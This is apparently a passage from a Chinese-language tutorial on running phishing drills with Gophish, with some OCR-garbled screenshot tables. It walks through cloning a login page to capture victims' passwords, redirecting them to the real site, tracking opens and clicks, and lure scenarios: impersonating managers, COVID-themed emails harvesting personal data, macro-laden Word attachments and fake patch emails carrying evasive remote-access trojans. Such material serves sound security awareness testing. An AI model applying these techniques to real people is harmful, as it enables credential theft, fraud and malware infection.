| 此处                                                                               |
|                                                                                  |
| + Add Files                                                                      |
| Show 10 entries OK Cancel                                                        |
| Name                                                                             |

注意点:

1、如果需要去统计哪些人点开了钓鱼邮件,哪些人打开 了钓鱼页面,需要在钓鱼邮件模板 中的 html 进行更改和 添加,在 Text 中进行操作,后续是无法正常进行记录 的。

2、AddTrackingImage 功能记录不是很准确,仅作参考,因为部分邮件软件会将邮件中插入的隐藏图片识别为恶意代码,不允许显示该图片,经实际测试,大部分的邮件软件不会进行拦截的。





### Landing Pages – 伪造钓鱼页面

配置好钓鱼邮件后,就可以通过 LandingPages 模块来 新建钓鱼网站页面,此处支持手写 html 文件,也可通过 导入网站功能,针对目标网页进行克隆,克隆如下登陆页 面。



点击 Import Site。

|         |                     | 点击Import即可       |
|---------|---------------------|------------------|
| IRL:    |                     |                  |
| http.   | manage/index/login  |                  |
|         |                     |                  |
|         |                     | Cancel Import    |
|         |                     |                  |
| X 6 G G | 1 🖬 📥 🤌 😻 - 📖 🐃 🖬 🖬 | 🚆 Ω 💱 🖻 Source 🔯 |

效果如下所示。

|            | 用尸登录 |  |
|------------|------|--|
| 我的账号<br>密码 |      |  |
|            | 登录   |  |
| 1          |      |  |

将这两个功能均选上 CaptureSubmitted Data 和 CapturePasswords,记录受害者输入的账号和密码。

Redirect to 填写该页面真实的地址,方便受害者点击完 提交按钮后,自动跳转至真正的网站。



## Campaigns – 钓鱼测试

配置 Campaigns,填写 Name、选择钓鱼邮件模板、选择钓鱼网站模板、填写钓鱼网站 URL、填写发件邮箱、选择受害者邮件组。

注意点: 其中钓鱼网站 URL 根据实际钓鱼邮件测试情况,填写对应的地址,本次由于使用的是 Gophish 默认的钓鱼页面,因此填写的是本服务器的地址,(其中URL 处为了真实的进行钓鱼,也可绑定类似的域名地址,建议使用国外的域名和云 vps,由于本次搭建环境时,使用的阿里云的服务器和域名,并且域名未进行备案,导致绑定该钓鱼页面后,阿里云直接识别,并提示需要备案后,钓鱼网站才可正常使用,因此本次使用的是IP 直接进行访问)。



| Name:            |                             |
|------------------|-----------------------------|
| ceshi            |                             |
| Email Template:  |                             |
| r                |                             |
| Landing Page:    |                             |
| ceshi            | /                           |
| URL: 1           |                             |
| http:// 45       |                             |
| Launch Date      | Send Emails By (Optional) 🛛 |
| am               |                             |
| Sending Profile: |                             |
|                  | 👻 🖾 Send Test Emi           |
| Groups:          |                             |
|                  |                             |
|                  |                             |

击测试。

## Dashboard - 仪表板

通过如下查看钓鱼邮件测试的实际情况。





当点开邮件后,查看 gophish 平台,此时已经有相关的 打开记录,Email Opened。

| Results for ceshi<br>点击如下地址时,则会直:<br>回到 Reveal Frence 2000 2000                   | 接跳转至钓鱼的页面         | Ū 。    |
|-----------------------------------------------------------------------------------|-------------------|--------|
|                                                                                   | Campaign Timeline |        |
| 您好!<br>安全管理<br>如果不是本人操作请,,,,,,,<br>日期与时间: 2020年,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | а, Г              | ,將号被非法 |

类似于这样的地址:

http://x.x.x/?rid=tSdIyGl

此时查看 gophish 平台,已经有相关的记录。Clicked Link。



当输入完相关的账号和密码,则会跳转至设置好的跳转真 实地址(以便受害者更加相信此地址是真实的地址),如 下所示:



此时查看 gophish 平台,已经记录了相关的账号和密码。

| Ishboard         |       | Clicked Link                       |                          | , 17th 2020 12:01:30 pm                      |  |
|------------------|-------|------------------------------------|--------------------------|----------------------------------------------|--|
| ampaigns         |       | Windows (OS Ve<br>MetaSr (Version) | rsiorc 10)<br>undefined) |                                              |  |
| sers & Groups    |       |                                    |                          |                                              |  |
|                  |       | Submitted Data                     |                          | Aj 7th 2020 12:02:39 pm                      |  |
| nait remptates   |       | Windows (OS Ve                     | rsion: 10)               |                                              |  |
| inding Pages     |       | MetaSr (Version)                   | undefined)               |                                              |  |
|                  |       | C Replay Crede                     | entials                  |                                              |  |
| ending Profiles  |       | - View Details                     |                          |                                              |  |
| count Settings   |       | · view Details                     | • view Details           |                                              |  |
| count settings   |       | Parameter                          | Value(s)                 |                                              |  |
| ser Management   |       | original_url                       | http://*                 | .manage/index/login/manage/index/_login.html |  |
| abbooks          | (777) | account_id                         |                          |                                              |  |
| CONVORA          | _     | action                             | add                      |                                              |  |
|                  |       | code                               |                          |                                              |  |
| ser Guide        |       | mobile                             |                          | _                                            |  |
| Di Desumentation |       | password                           | admin                    |                                              |  |
| Procumentation   |       | type                               | 0                        |                                              |  |
|                  |       | username                           | admin                    |                                              |  |

可通过 Export CSV 功能将目前的钓鱼情况结果导出来。

| Re            | Results for Copy of test |                |                              |                |                |  |  |
|---------------|--------------------------|----------------|------------------------------|----------------|----------------|--|--|
| <b>⊗</b> Back | Results<br>Raw Events    | Colde Crefresh | Campaign Timeline            |                |                |  |  |
|               | Email Sent               | Email Opened   | 28.07.35.510<br>Clicked Link | Submitted Data | Email Reported |  |  |

导出的钓鱼测试结果如下所示:



小记:一些简单的钓鱼邮件场景均可通过此平台完成,也 可与其他平台进行结合使用。

可能 gophish 的伪造钓鱼页面功能无法满足需要,也可自己搞个钓鱼页面服务器,然后将 Campaigns 功能中的 URL 处填写自己构造的钓鱼页面地址即可。

常见基础钓鱼使用场景

### 场景一

通过模仿领导邮件,去钓运维人员、内部人员相关的个人 账号或者 \*\*\* 等敏感信息。



场景二

以最近某段时间的最新时事展开钓鱼,比如:前段时间新 冠肺炎疫情,可以以它为一个钓鱼点,发送相关的钓鱼邮 件,获取员工相关账号和密码,或者员工的个人敏感信息,如姓名、\*\*\* 号、家庭住址、家庭情况等敏感信息。

例 1:

| 15 L机至总体的可称首为<br>注件人:   |                  |                   |
|-------------------------|------------------|-------------------|
| 1 间:<br>2件。             |                  |                   |
|                         |                  |                   |
|                         |                  |                   |
| 大家好:                    |                  |                   |
| 大家好:<br>科学戴口 一 一 新炎、流感等 | <b>轳呼吸道传染病</b> 具 | 有益于公众健康,这也。    月" |

| 口罩, 【新型冠 知识】                                                         |          |
|----------------------------------------------------------------------|----------|
| Text HTML                                                            |          |
| X B B B B A →  ♥-   ∞ ∞ ₱   ⊡ 田 ≣ Ω X   B Source   B                 |          |
| B I 5   I <sub>x</sub> i= :=   :  :  :  :  :  :  :  :  :  :  :  :  : | <u> </u> |
|                                                                      | I        |
| 相关链接:国家卫生 的发《新冠肺》 口震指导建 议》的通知                                        | I        |
| {{.Tracker}}                                                         | Ŧ        |
| body p a Link ×                                                      | *        |
| Add Traci                                                            |          |
| + Add Files 国家、 ,                                                    |          |
| Show 10 Protocol URL                                                 |          |
| No data available in table                                           |          |
| Showing 0 to 0 of 0 entries Previous Ne                              | xt       |

例 2:

其中附件也可为 word, word 中携带包含恶意宏代码, 诱导用户点击,达到控制个人 PC 机的目的。



场景三

根据最新爆发的漏洞,然后以伪造公司安全运维管理部门 的钓鱼邮箱给全体员工发送为防范最 新漏洞,现已将最 新漏洞补丁通过邮件附件形式发放,需要大家下载附件中 最新漏洞补丁(exe 为免杀的远控木马等)如:



此处提前构造相类似的邮件平台。



的账号和密码。





### 邮件钓鱼演练实战

既然介绍了这么多基础知识,那就开始进行实战钓鱼邮件 演练呗,首先通过上述的钓鱼场景,构造了一个模仿领导 邮件,去钓运维人员、内部人员相关的个人账号或者 \*\*\* 等敏感信息。



通过 Gophish 发送成功后,那就静静的等鱼儿上钩呗。

